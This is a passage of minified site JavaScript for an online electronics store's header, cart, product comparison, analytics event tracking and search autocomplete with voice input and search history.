n=$(".coupons-count"),t=n.attr("data-count");if(t){setCouponsCount(n,t);return}updateCouponsCountWithRequest(n)}function updateCouponsCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setCouponsCount(n,t.couponsCount)}})}function setCouponsCount(n,t){if(t>0){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}$(".header__cabinet-menu-number").show()}}function initComparisonPreview(){const n=$("#comparison-link"),t=n.attr("data-url");updateComparsionPreview(t);initComparsionPreviewDeleteBtn()}function updateComparsionPreview(n,t){n&&$.ajax({url:n,type:"GET",success:function(n){n?applyComparisonPreview(n):console.error(response.message)},complete:function(n){if(n&&t===!0){let n=$(".product__page"),t="/";if(n&&n.data("action-name")==="Comparison"){let n=$(".header__comparison-item-link").first().attr("href");n?window.location.href=n:location.href=t}}},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function applyComparisonPreview(n){const r="header__main-menu-number-hidden",u="empty",f="tooltip-black-js",e="header__comparison-link-js";let o=$("#preview_comparison_container"),t=$("#comparison-link"),i=$("#comparison-link-mobile"),s=t.attr("data-title"),h=$("#compare-count"),c=$("#compare-count-mobile"),l=$("#comparison-link .header__main-menu-number"),a=$("#comparison-link-mobile .header__main-menu-number");if(n.isComparisonEmpty)o.html(""),h.text(0),c.text(0),t.addClass(r),t.addClass(f),t.removeClass(e),t.attr("title",s),l.addClass(u),i.addClass(r),i.addClass(f),i.removeClass(e),i.attr("title",s),a.addClass(u),body.removeClass("header__comparison-active"),initTooltips();else{let s=$(n).find("#hidden_compare_count").attr("data-count");h.text(s);c.text(s);o.html(n);t.removeClass(r);t.removeClass(f);t.addClass(e);t.attr("title","");l.removeClass(u);i.removeClass(r);i.removeClass(f);i.addClass(e);i.attr("title","");a.removeClass(u);initPopupsCloseBtns()}}function initComparsionPreviewDeleteBtn(){$document.on("click",".header__comparison-item-delete",function(n){n.preventDefault();const t=$(this),i=t.attr("data-url"),r=t.attr("data-class-id");updateComparsionPreview(i,!0);updateComparsionBtns(r)})}function updateComparsionBtns(n){let t=$(".product__compare-js");for(let i=0;i<t.length;i++){let r=$(t[i]),u=r.attr("data-class-id")==n;u&&r.removeClass("active")}}function loadWishListPreview(n){const e="header__main-menu-number-hidden",i="empty";let o=n?1:-1,t=$("#wish_list_header_btn"),s=t.attr("data-empty-title"),h=t.attr("data-not-empty-title"),r=$("#wish_list_count"),f=$("#wish_list_count_mobile"),u=Number.parseInt(r.text());u+=o;r.text(u);f.text(u);u<=0?(t.addClass(e),t.attr("title",s),r.hasClass(i)||(r.addClass(i),f.addClass(i))):(t.removeClass(e),t.attr("title",h),r.removeClass(i),f.removeClass(i))}function initWindowHeight(){const n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function scrollMobileBreadcrumbs(){$(".breadcrumbs").closest(".horisontal__noscroll").animate({scrollLeft:990},0)}function getGoodsCount(){let t=$("#goods-count"),n=parseInt(t.text());return isNaN(n)?null:n}function loadBasketPreview(){let i=$(".header-cart-btn"),n=$("#preview_cart_container");const t=i.attr("data-url");if(t)return n.addClass("loading"),$.ajax({type:"GET",url:t,cache:!1,success:t=>{let i=$(t).find("#hidden_goods_count").attr("data-count"),r=parseInt(i);n.html(t);updateItemsInCartCount(r);changeBuyBtns()},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)},complete:()=>{n.removeClass("loading")}})}function updateItemsInCartCount(n,t=$("#goods-count")){let r=$("#preview_cart_container"),i=$("#goods-count-mobile");const u=$(".mobile_header__cart-link-js");t.text(n);i.text(n);n<=0?(r.addClass("header__cart-empty"),t.hasClass("empty")||(t.addClass("empty"),i.addClass("empty")),u.addClass("cart-is-empty")):(r.removeClass("header__cart-empty"),t.removeClass("empty"),i.removeClass("empty"),u.removeClass("cart-is-empty"))}function remove_alert(n){body.find(".alert_"+n).remove()}function remove_alert_2(n){setTimeout(function(n){body.find(".alert_"+n).slideUp(200,function(){$(this).remove()})},3e3,n)}function alert_(n){alert_counter++;$(".alerts_js").append('<div class="alert alert_'+alert_counter+'" data-id="'+alert_counter+'">'+n+'<a href="#" class="alert_close alert_close_js">x<\/a><\/div>');remove_alert_2(alert_counter)}function translit(n){var u="-";n=n.toLowerCase();var t={a:"a",b:"b",c:"c",d:"d",e:"e",f:"f",g:"g",h:"h",i:"i",j:"j",k:"k",l:"l",m:"m",n:"n",o:"o",p:"p",q:"q",r:"r",s:"s",t:"t",u:"u",v:"v",y:"y",x:"x",w:"w",z:"z","1":"1","2":"2","3":"3","4":"4","5":"5","6":"6","7":"7","8":"8","9":"9","0":"0","а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","і":"i","й":"j","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"c","ч":"ch","ш":"sh","щ":"sh","ъ":u,"ы":"y","ь":u,"э":"e","ю":"yu","я":"ya"," ":"-","-":"-",_:"_"},r="",f="";for(i=0;i<n.length;i++)t[n[i]]!=undefined&&(f!=t[n[i]]||f!=u)&&(r+=t[n[i]],f=t[n[i]]);return r=r.replace(/^-/,""),r.replace(/-$/,"")}function addToSessionStorage(n,t,i){let r=JSON.parse(sessionStorage.getItem(i))||[];if(r=r.filter(t=>t!==n),r.length>=3){const n=r.shift();sessionStorage.removeItem(n)}r.push(n);sessionStorage.setItem(i,JSON.stringify(r));sessionStorage.setItem(n,t)}function delayInitPageAnalytics(){setTimeout(function(){EnhancementEcommers();ProductViewItem()},delayInitPageAnalyticsTimeOut)}function AnalyticsEvents(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(!i.attr("to-basket")){let t=i.parents(".product__item");if(t.length){AddToCart(t);return}if(t=i.parents(".product__kit-wrapper"),t.length){let n=t.find(".swiper-container");if(n.length){const t=n.parent().siblings(".product__kit-item.product__kit-item-desk"),r=n.find(".swiper-slide-active"),i=r.find(".product__kit-item");t.length&&i.length&&AddToCart(jQuery.merge(t,i));return}const i=$("#product-complects");if(i&&i.length){const t=i.find('input[type="radio"][name="extragood"]:checked'),r=t.closest(".product__kit-item-card");n=r.find(".complect-block-container");n.length&&AddToCart(n);return}if(n=t.find(".product__kit-item"),n.length){AddToCart(n);return}}AddToCart(i)}});$(document).on("click",".remove-link, .remove, .remove-from-basket",function(){RemoveFromCart($(this))});$(document).on("click",".product__item .product__item-images, .product__item .product__item-name",function(){ProductClick($(this).parents(".product__item"))})}function EnhancementEcommers(n=false){var t=[];let i=$(".header__cart-item");for(let n=0;n<i.length;n++){const r=$(i[n]),u=r.data("name"),f=r.data("code"),e=r.data("price"),o=r.closest("[data-enhancement-ecommers-list]").data("enhancement-ecommers-list");t[n]={name:u,id:f.toString(),price:e.toString(),list:o,position:n}}n&&(t=t.filter(function(n){return n.list=="cartModalAllAccessories"}));t.length>0&&dataLayer.push({event:"impressions",ecommerce:{currencyCode:currency,impressions:t}})}function AddToCart(n){try{if(n&&n.length){let t=[];for(let i=0;i<n.length;i++){const r=$(n[i]),u=r.data("code"),f=r.data("name"),e=r.data("price")||"",o=r.data("brand")||"";u&&f&&t.push({name:f,id:u.toString(),price:e.toString(),brand:o,quantity:"1"})}t.length&&dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"",add:{products:t}}})}}catch(t){}}function RemoveFromCart(n){try{const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("quantity");dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[{name:t,id:i.toString(),price:r.toString(),brand:u,quantity:f}]}}})}catch(t){}}function ProductClick(n){const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("list");dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:f},products:[{name:t,id:i.toString(),price:r.toString(),brand:u}]}}})}function ProductViewItem(){const n=$("#product-page");if(n.length>0){const i=n.data("name"),r=n.data("code"),t=n.data("price"),u=n.data("currency"),f=n.data("discount"),e=n.data("brand"),o=n.data("category"),s=n.data("second-level-category");dataLayer.push({ecommerce:null});dataLayer.push({event:"view_item",ecommerce:{currency:u,value:t.toString(),items:[{item_name:i,item_id:r.toString(),price:t.toString(),item_brand:e,item_category:o,item_category_2:s,discount:f,quantity:1}]}})}}function updateProductsImpressions(n,t,i){if(n.length){var r=[];for(let u=0;u<n.length;u++){const f=$(n[u]);r.push({id:f.attr("data-code"),name:f.attr("data-name"),price:f.attr("data-price"),brand:f.attr("data-brand"),position:u,list:t,category:i})}r.length&&updateEcommerceImpressions(r,$("[data-currency-code]").attr("data-currency-code"))}}function updateEcommerceImpressions(n,t){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"Impressions",ecommerce:{currencyCode:t,impressions:n}})}catch(i){console.log(i)}}function updatePromoViewForMainBanner(n){if(n.length){promos=[];for(let t=0;t<n.length;t++){let i=$(n[t]).attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);promos.push({name:i,creative:$(n[t]).attr("alt"),position:t})}}promos.length&&updatePromoView(promos)}}function updatePromoView(n){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromoView",ecommerce:{promoView:{promotions:n}}})}catch(t){console.log(t)}}function onPromoClick(n){const t=n.find("img");if(t.length){let i=t.attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromotionClick",ecommerce:{promoClick:{promotions:[{name:i,creative:t.attr("alt")}]}},eventCallback:function(){document.location=n.attr("href")}})}catch(i){document.location=n.attr("href")}}}document.location=n.attr("href")}function Checkout(n=()=>{}){var t=[];let i=$(".order-item");for(let n=0;n<i.length;n++){const r=i[n].dataset;t.push({name:r.name,id:r.code,price:r.price,brand:r.brand,category:r.category,quantity:r.quantity?parseInt(r.quantity):1})}t.length>0&&dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:1,option:"Order"},products:t}},eventCallback:n()})}function getMainMenuKey(){const n=Cookies.getCookie("language_id"),t=Cookies.getCookie("city_id");return`${sulpakMenuPrefix}_${n}_${t}`}function loadMainMenuView(n){const t=$("#menu-parts-container");if(!t.children().length){const i=t.data("mainmenuurl"),f="sulpakMainMenuKeys",r=getMainMenuKey(),u=window.sessionStorage.getItem(r);(u==null||u=="")&&i!=null?$.ajax({type:"GET",url:i,success:function(t){t!=null&&t!=""&&(addToSessionStorage(r,t,f),n&&(addMainMenuToContainer(),showFirstMenuCategoryItem()))},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}):n&&(addMainMenuToContainer(),showFirstMenuCategoryItem())}}function addMainMenuToContainer(){const n=$("#menu-parts-container");if(!n.children().length){const i=getMainMenuKey(),t=window.sessionStorage.getItem(i);t&&n.html(t)}}function showFirstMenuCategoryItem(){$(".header__catalog-submenus-js:visible").length||$(".header__catalog-submenus-js").first().show().find(".header__catalog-submenu-items-list-js").masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"})}function showGoToCustomerApp(n){const t=450;if(n.length&&!($(window).width()>t)){const i=100;n.addClass("visible");$(window).on("scroll",function(){const r=$(window).width()<=t&&$(window).scrollTop()<=i;r?n.addClass("visible"):n.removeClass("visible")})}}function AddToCartTiktokEvent(n){const i=body.data("currency-code"),r=n.data("name"),u=n.data("code"),t=n.data("price");ttq.track("AddToCart",{content_id:u.toString(),content_type:"product",content_name:r,quantity:1,price:t.toString(),value:t.toString(),currency:i})}function AddToCartMultipleTiktokEvent(n){let t=[],i=undefined,r=undefined;const u=body.data("currency-code"),f=n.find(".product__kit-item.product__kit-item-desk");if(f.length){if(addProductsDataToArray(f,t),n.find(".swiper-container").length>0){const r=n.find(".swiper-slide-active");i=r.find(".product__kit-item");addProductsDataToArray(i,t)}else i=n.find(".product__kit-item.gift"),addProductsDataToArray(i,t);r=n.find(".product__kit-price").data("price")}else{const u=n.find('input[type="radio"][name="extragood"]:checked'),i=u.closest(".product__kit-item-card"),f=i.find(".complect-block-container");addProductsDataToArray(f,t);r=i.find(".product__kit-item-total .product__kit-price").data("price")}t.length&&r&&u&&ttq.track("AddToCart",{contents:t,value:r,currency:u})}function addProductsDataToArray(n,t){if(n&&n.length&&t)for(let i=0;i<n.length;i++){const r=$(n[i]).data("code"),u=$(n[i]).data("name"),f=$(n[i]).data("price");r&&u&&f&&t.push({content_id:r.toString(),content_type:"product",content_name:u,quantity:1,price:f})}}function initEvinentSearch(){const t=document.querySelectorAll(`.${evSearchContainerClass}`)[0];let n;if(t){evSearchInput=t.querySelectorAll(`.${evSearchInputClass}`)[0];evLanguageId=evSearchInput.getAttribute("data-language-id");evCityId=evSearchInput.getAttribute("data-city-id");evBaseSearchUrl=evSearchInput.getAttribute("data-base-url");evShowHistory=evSearchInput.getAttribute("data-show-history")!=null&&evSearchInput.getAttribute("data-show-history").toLowerCase()=="true";evinentEnableVoice=evSearchInput.getAttribute("data-enable-voice")!=null&&evSearchInput.getAttribute("data-enable-voice").toLowerCase()=="true";evEmptyText1=evSearchInput.getAttribute("data-empty-text1");evEmptyText2=evSearchInput.getAttribute("data-empty-text2");evinentEnableVoice&&(evinentVoiceLanguage=evSearchInput.getAttribute("data-voice-lang"),evinentVoiceText=evSearchInput.getAttribute("data-voice-text"),evinentVoiceClose=evSearchInput.getAttribute("data-voice-close"));const e=getResultsContainerHtml();appendHtml(t,e);evEnableOverlay==="true"&&appendHtml(t,`<div class="${evSearchResultsOverlayClass}"></div>`);evSearchUrl=`${evBaseUrl}/api/search/autocomplete/${evCityId}/${evLanguageId}`;let i=document.querySelectorAll(`.${evSearchInputClass}`);for(let t=0;t<i.length;t++)if(i[t].addEventListener("keyup",function(t){if(t.keyCode==evArrowDownKeyCode){t.preventDefault();setNextCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}if(t.keyCode==evArrowUpKeyCode){t.preventDefault();setPrevCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}clearTimeout(n);n=setTimeout(function(){const n=evSearchInput.value;if(evBaseSearchUrl&&t.keyCode==evEnterKeyCode){t.preventDefault();const n=document.querySelectorAll(`.${evSearchHistoryLinksClass}.${evActiveClass}`)[0];if(n){const t=n.getAttribute("data-query");evSearchInput.value=t}gotoSearch();return}n.length?searchProducts(n,!0,!0):(getSearchHistory(),getPopularQueries())},evSearchTimeoutMilliseconds)}),evinentEnableVoice&&evinentVoiceLanguage!=null)if(window.SpeechRecognition=window.webkitSpeechRecognition||window.SpeechRecognition,window.SpeechRecognition!=null){enableVoiceSearch(i[t].closest(`.${evSearchContainerClass}`));const n=document.querySelectorAll(`.${evinentSearchVoiceButtonClass}`);if(n)for(let t=0;t<n.length;t++)n[t].addEventListener("click",function(i){i.preventDefault();const u=document.querySelectorAll(`.${evinentSearchVoiceOverlayContainer}`)[0];u.classList.add(evActiveClass);let f="",r=new window.SpeechRecognition;r.interimResults=!1;r.maxAlternatives=1;r.continuous=!0;r.lang=evinentVoiceLanguage;r.onresult=i=>{for(let n=i.resultIndex,t=i.results.length;n<t;n++){let t=i.results[n][0].transcript;i.results[n].isFinal&&(f+=t)}evSearchInput=n[t].closest(`.${evSearchContainerClass}`).querySelectorAll(`.${evSearchInputClass}`)[0];evSearchInput.value=f;r.stop();u.classList.remove(evActiveClass);const e=evSearchInput.value;searchProducts(e,!0,!0);evSearchInput.click()};r.onaudioend=function(){u.classList.remove(evActiveClass);r.stop()};r.start();const e=document.getElementById(evinentSearchVoiceCloseId);e&&e.addEventListener("click",function(){u.classList.remove(evActiveClass);r.stop()})})}else evinentIsVoiceAvailable=!1;document.addEventListener("click",function(n){if(!n.target.closest(`.${evSearchContainerClass}`)||n.target.classList.contains(evSearchResultsOverlayClass)||n.target.closest(".header__search-close-mobile"))n.target.closest(".header__search-close-mobile")&&n.preventDefault(),hideSearchResults();else if(n.target.closest(`.${evSearchInputClass}`)){let t=n.target.closest(`.${evSearchInputClass}`);if(t!=null){if(n.preventDefault(),t.classList.contains(evActiveClass))return;let i=document.querySelectorAll(`.header__main-menu-burger`);if(i!=null)for(let n=0;n<i.length;n++)i[n].classList.add(evHiddenClass);if(evSearchInput=t,evSearchInputContainer=evSearchInput.closest(`.${evSearchContainerClass}`),evSearchInput.classList.add(evActiveClass),evEnableOverlay){const n=evSearchInputContainer.querySelectorAll(`.${evSearchResultsOverlayClass}`);(n==null||n.length==0)&&appendHtml(evSearchInputContainer,`<div class="${evSearchResultsOverlayClass}"></div>`)}const r=evSearchInput.value;r.length?searchProducts(r,!0,!0):(getSearchHistory(),getPopularQueries())}}});const f=document.getElementById(evSearchResultsCloseId);f&&f.addEventListener("click",function(n){n.preventDefault();hideSearchResults()});const r=document.querySelectorAll(`.${evSearchButtonClass}`);if(r)for(let n=0;n<r.length;n++)r[n].addEventListener("click",function(){gotoSearch()});const u=document.querySelectorAll(`.${evSearchButtonClearClass}`);if(u)for(let n=0;n<u.length;n++)u[n].addEventListener("click",function(){evSearchInput.value=""})}}function enableVoiceSearch(n){const i=document.getElementsByTagName("body")[0],r=n.querySelectorAll(`.${evinentSearchButtonsGroupContainer}`)[0],u=`<button aria-label="search-micro" class="${evinentSearchVoiceButtonClass} header__search-button link__svg-31 header__search-micro"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#microphone"></use></svg></button>`,f=`<div id="${evinentSearchVoiceCloseId}">${evinentVoiceClose}</div>`,e=`<div class="${evinentSearchVoiceOverlayContainer}"><div class="evinent-voice-text-container"><span>${evinentVoiceText}...</span>${f}</div></div>`,o=n.querySelectorAll(`.${evinentSearchVoiceButtonClass}`)[0];o==null&&appendHtml(r,u);const t=document.getElementsByClassName(evinentSearchVoiceOverlayContainer);(t==null||t.length==0)&&appendHtml(i,e);evinentIsVoiceAvailable=!0}function appendHtml(n,t){let i=document.createElement("div");for(i.innerHTML=t;i.children.length;)n.appendChild(i.children[0])}function getSearchHistory(){let t;try{t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem))}catch(i){t=!1;localStorage.removeItem(evHistoryLocalStoreItem)}const n=document.getElementById(evSearchResultsHistoryId);if(evShowHistory||n==null||n.classList.add(evHiddenClass),t&&t.length&&evShowHistory){if(n){n.innerHTML="";let i=[];if(t.forEach(n=>{i.push(`<span data-value="${n}" class="${evSearchHistoryLinksClass}">
                    <a href="${evBaseSearchUrl}${encodeURIComponent(n)}" class="evinent-history-item">${n}</a>
                    <span class="${evSearchRemoveHistoryClass}" data-history="${n}" aria-hidden="true">
                        <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 20 20" stroke="#2d2d2d"><title>Close</title><line x1="4.44194" y1="4.30806" x2="15.7556" y2="15.6218" stroke-width="1.25"></line><line y1="-0.625" x2="16" y2="-0.625" transform="matrix(-0.707107 0.707107 0.707107 0.707107 16 4.75)" stroke-width="1.25"></line></svg>
                    </span>
                </span>`)}),i.length){const t=evSearchInput.getAttribute("data-history-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${t}</div>`;appendHtml(n,r);appendHtml(n,i)}const r=document.querySelectorAll(`.${evSearchRemoveHistoryClass}`);for(let i=0;i<r.length;i++)r[i].addEventListener("click",function(i){i.preventDefault();const r=i.currentTarget,u=r.getAttribute("data-history");r.parentNode.classList.add(evHiddenClass);removeHistoryItem(u);t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?evIsHistory=!0:(evIsHistory=!1,n.classList.add(evHiddenClass))});return evIsHistory=!0,!0}}else n!=null&&n.parentNode.removeChild(n);return evIsHistory=!1,!1}function removeHistoryItem(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));if(t&&t.length){const i=t.indexOf(n);i>-1&&(t.splice(i,1),localStorage.removeItem(evHistoryLocalStoreItem),localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))])))}}function saveToHistory(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?t.unshift(n):(t=[],t.push(n));localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))]))}function gotoSearch(){const n=evSearchInput.value;if(evRedirectUrl&&evRedirectUrl.length){window.location.href=`${evRedirectUrl}`;return}if(n.length){saveToHistory(n);window.location.href=`${evBaseSearchUrl}${n}`;return}}function setNextCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==n.length-1){const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i+1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function setPrevCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==0){const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i-1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function searchProducts(n,t,i,r){r=r==null?"":r;const u=`${evSearchUrl}/${encodeURIComponent(n)}/${t}/${r}`;evShowLoader();let f=new HttpClient;f.get(u,function(n){evHideLoader();let r=!1;if(n){const u=JSON.parse(n);u.redirectUrl&&u.redirectUrl.length&&(evRedirectUrl=u.redirectUrl);u.suggestions&&u.suggestions.length&&t&&setSearchSuggestions(u.suggestions);u.categories&&u.categories.length&&i&&setSearchCategories(u.categories);u.products&&u.products.length?setSearchProducts(u.products):(r=!0,toogleEmptyResult(!0))}r||showSearchResults()})}function toogleEmptyResult(n){const t=document.querySelectorAll(`.${evinentSearchMenuClass}`);t&&t.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const i=document.querySelectorAll(`.${evinentSearchProductsContainerClass}`);i&&i.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const r=document.querySelectorAll(`.${evinentSearchEmptyContainerClass}`);r&&r.forEach(t=>{n?(t.classList.add(evActiveClass),t.innerHTML=`
                    <div class="header__cart-empty-image">
						<svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
					</div>
                    <div class="header__cart-empty-title">
                        ${evEmptyText1} ${evSearchInput.value} ${evEmptyText2}
                    </div>`):(t.classList.remove(evActiveClass),t.innerHTML="")})}function getPopularQueries(){const n=`${evBaseUrl}/api/search/popular/${evCityId}/${evLanguageId}`;evShowLoader();let t=new HttpClient;t.get(n,function(n){evHideLoader();const t=document.getElementById(evSearchResultsSuggestionsId),u=document.getElementById(evSearchResultsHistoryId);t.innerHTML="";evIsHistory&&(t.classList.add(evHiddenClass),u.classList.remove(evHiddenClass));let i,r;if(n){const t=JSON.parse(n);t.categories&&(setSearchCategories(t.categories),r=!0);t.products&&(setSearchProducts(t.products),i=!0)}r||i?showSearchResults():hideSearchResults()})}function evShowLoader(){evinentShowLoader=!0;clearTimeout(loaderTimer);loaderTimer=setTimeout(function(){if(evinentShowLoader){const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.add(evHiddenClass)}),n.forEach(n=>{n.classList.add(evActiveClass)}),showSearchResults(!0))}},evLoaderTimeoutMilliseconds)}function evHideLoader(){evinentShowLoader=!1;const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.remove(evHiddenClass)}),n.forEach(n=>{n.classList.remove(evActiveClass)}))}function setSearchSuggestions(n){if(n){const i=evSearchInput.value,t=document.getElementById(evSearchResultsSuggestionsId);if(t){t.innerHTML="";let r=[];if(n.forEach(n=>{const t=highlightText(i,n.title);r.push(`<a href="${n.url}" data-value="${n.title}" class="${evSearchResultsLinksClass} ${evSearchSuggestionResultsLinksClass}">${t}</a>`)}),r.length){const n=evSearchInput.getAttribute("data-suggestions-title"),i=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,i);appendHtml(t,r)}}}}function setSearchCategories(n){if(n){const t=document.getElementById(evSearchResultsCategoriesId);if(t){t.innerHTML="";let i=[];if(n.forEach(n=>{i.push(`<a href="${n.url}" data-value="${n.id}" class="${evSearchResultsLinksClass} ${evSearchCategoryResultsLinksClass}">${n.title}</a>`)}),i.length){const n=evSearchInput.getAttribute("data-categories-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,r);appendHtml(t,i)}}}}function setSearchProducts(n){if(n){const t=document.querySelectorAll(`.${evSearchResultsProductsClass}`);if(t){const i=evSearchInput.getAttribute("data-currency"),u=evSearchInput.getAttribute("data-show-all"),f=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];evActiveLinkUrl=f?f.getAttribute(evHrefAttr):evSearchInput.value?`${evBaseSearchUrl}${evSearchInput.value}`:"";for(let n=0;n<t.length;n++)t[n].innerHTML="";let r=[];if(n.forEach(n=>{let t="",u="";if(n.priceOld>0&&n.priceOld>n.price&&(u=i?`${getFormattedPrice(n.priceOld)} ${i}`:`${getFormattedPrice(n.priceOld)}`),n.price>0){let u=n.code==certificateCode?certificatePrice:n.price,r=getFormattedPrice(u);t=i?`${r} ${i}`:`${r}`}r.push(`
                    <a href="${n.url}" class="evinent-search-product">
                        <div class="evinent-search-product-info">
                            <div class="evinent-search-product-photo">
                                <img src="${n.photoUrl}">
                            </div>
                        </div>
                        <div class="evinent-search-product-price-container">
                            <div class="evinent-search-product-title">
                                ${n.title}
                            </div>
                            <div class="evinent-search-product-oldprice">
                                ${u}
                            </div>
                            <div class="evinent-search-product-price">
                                ${t}
                            </div>
                        </div>
